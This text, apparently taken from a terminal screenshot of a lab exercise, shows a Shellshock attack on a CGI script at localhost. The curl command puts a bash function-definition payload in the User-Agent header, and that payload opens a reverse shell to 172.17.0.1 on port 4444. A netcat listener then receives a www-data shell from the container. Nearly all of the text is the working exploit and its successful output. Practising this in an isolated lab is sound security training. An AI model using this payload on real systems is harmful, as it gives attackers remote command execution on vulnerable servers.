 arash@arash-virtual-machine: ~
arash@arash-virtual-machine:~$ curl -H "user-agent: () { :;}; echo; echo; /bin/b
ash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'"http://localhost:8080/cgi-bin/
vulnerable
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
arash@arash-virtual-machine:~$ curl -H "user-agent: () { :;}; echo; echo; /bin/b
ash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'" http://localhost:8080/cgi-bin
/vulnerable
arash@arash-virtual-machine: ~
arash@arash-virtual-machine: ~
arash@arash
arash@arash-virtual-machine:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 46468
www-data@79cdf9f35d67:/usr/lib/cgi-bin$